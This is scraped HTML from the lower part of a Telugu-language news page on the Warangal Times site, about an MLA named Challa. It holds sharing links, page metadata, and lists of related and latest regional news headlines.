href="https://twitter.com/intent/tweet?text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0&url=https%3A%2F%2Fwww.warangaltimes.com%2Fmla-chalaku-nirajanalu-in-development%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&amp;media=https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg&description=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0 %0A%0A https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&title=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/&text=%E0%B0%85%E0%B0%AD%E0%B0%BF%E0%B0%B5%E0%B1%83%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%BF%E0%B0%B2%E0%B1%8B+%E0%B0%8E%E0%B0%AE%E0%B1%8D%E0%B0%AE%E0%B1%86%E0%B0%B2%E0%B1%8D%E0%B0%AF%E0%B1%87+%E0%B0%9A%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BE%E0%B0%95%E0%B1%81+%E0%B0%A8%E0%B1%80%E0%B0%B0%E0%B0%BE%E0%B0%9C%E0%B0%A8%E0%B0%BE%E0%B0%B2%E0%B1%81%C2%A0%E0%B0%B2%E0%B1%81%C2%A0" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/anams-life-is-dgps-security-pawan-kalyan/">ఆనం ప్రాణాలకు సెక్యూరిటీ డీజీపీదే: పవన్‌</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/water-supply-shutdown-for-3-days-where/">3 రోజులు నీటి సరఫరా బంద్.. ఎక్కడంటే!</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2023-02-02T16:50:56+05:30"><meta itemprop="dateModified" content="2023-02-03T23:10:10+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/mla-chalaku-nirajanalu-in-development/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/02/MLA-Chalaku-Nirajanalu-in-development.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18147,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "255";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "85";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" class="td-image-wrap " title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/ktr-edit-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/if-the-assurances-are-ignored-and-count-down-ktr/" rel="bookmark" title="హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్">హామీలు విస్మరిస్తే..ఇక కౌంట్ డౌనే : కేటీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" class="td-image-wrap " title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" ><img class="entry-thumb" src="[data-uri]" alt="" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/12/KCR-discharge-From-yashodha-hospital-warangaltimes-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/kcr-discharge-from-hospital/" rel="bookmark" title="డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్">డిశ్చార్జ్ అయిన బీఆర్ఎస్ అధినేత కేసీఆర్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" class="td-image-wrap " title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" ><img class="entry-thumb" src="[data-uri]" alt="" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/02/mlc-kavitha-fire-on-bjp-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mlc-kavita-is-a-challenge-to-the-congress-party/" rel="bookmark" title="కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్">కాంగ్రెస్ పార్టీకి ఎమ్మెల్సీ కవిత సవాల్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-18147","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-18147","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3047";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cdc-10th-graduation-2022-on-february-26th/" rel="bookmark" title="ఫిబ్రవరి 26న సీడీసీ 10వ స్నాతకోత్సవం-2022">ఫిబ్రవరి 26న సీడీసీ 10వ స్నాతకోత్సవం-2022</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/11998-2/" rel="bookmark" title="ఇలాంటి సినిమా అరుదుగా వస్తుంది: రష్మిక">ఇలాంటి సినిమా అరుదుగా వస్తుంది: రష్మిక</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/liquor-sales-boom-in-view-of-the-ghmc-election/" rel="bookmark" title="ఎన్నికల్లో జోరందుకున్న మద్యం అమ్మకాలు">ఎన్నికల్లో జోరందుకున్న మద్యం అమ్మకాలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/denial-of-bail-to-the-accused-in-the-viveka-murder-case/" rel="bookmark" title="వివేకా హత్య కేసులో నిందితుడికి బెయిల్ నిరాకరణ">వివేకా హత్య కేసులో నిందితుడికి బెయిల్ నిరాకరణ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/physical-attacks-are-not-right-in-politics-errabelli/" rel="bookmark" title="రాజకీయాలలో భౌతిక దాడులు సరికాదు : ఎర్రబెల్లి">రాజకీయాలలో భౌతిక దాడులు సరికాదు : ఎర్రబెల్లి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/suspension-of-samsung-services-to-russia/" rel="bookmark" title="అక్కడ సామ్ సంగ్ సేవలు నిలిపివేత">అక్కడ సామ్ సంగ్ సేవలు నిలిపివేత</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/monolithic-walkers-association-services-bhesh-dasyam/" rel="bookmark" title="ఏకశిలా వాకర్స్ అసోసియేషన్ సేవలు భేష్ : దాస్యం">ఏకశిలా వాకర్స్ అసోసియేషన్ సేవలు భేష్ : దాస్యం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/govt-job-vacancies-recruitment-process-started-in-district/" rel="bookmark" title="జిల్లాల వారీగా ఉద్యోగాల భర్తీల ఖాళీలు">జిల్లాల వారీగా ఉద్యోగాల భర్తీల ఖాళీలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/mulugu-collectors-said-clear-land-issues-immediately/" rel="bookmark" title="భూసమస్యలు పరిష్కరించాలి: ములుగు జిల్లా కలెక్టర్">భూసమస్యలు పరిష్కరించాలి: ములుగు జిల్లా కలెక్టర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/telangana-health-minister-said-not-possible-corona-test-on-dead-bodies/" rel="bookmark" title="మృతులకు కరోనా పరీక్షలు సాధ్యం కాదు: ఈటల">మృతులకు కరోనా పరీక్షలు సాధ్యం కాదు: ఈటల</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
